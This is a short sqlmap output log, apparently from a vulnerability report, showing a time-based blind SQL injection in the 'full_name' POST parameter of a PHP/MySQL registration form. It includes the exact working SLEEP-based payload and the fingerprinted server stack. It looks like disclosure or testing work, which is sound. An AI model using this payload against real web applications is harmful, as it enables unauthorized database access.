 POST parameter 'full_name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 5468 HTTP(s) requests:
---
Parameter: full_name (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: full_name=admin'+(SELECT 0x64664573 WHERE 4405=4405 AND (SELECT 8319 FROM (SELECT(SLEEP(5)))rWpH))+'&addres
s=admin&city=admin&gender=female&email=123@1.COM&password=admin&password_again=admin&submit=
---
[11:53:53] [INFO] the back-end DBMS is MySQL
[11:53:53] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12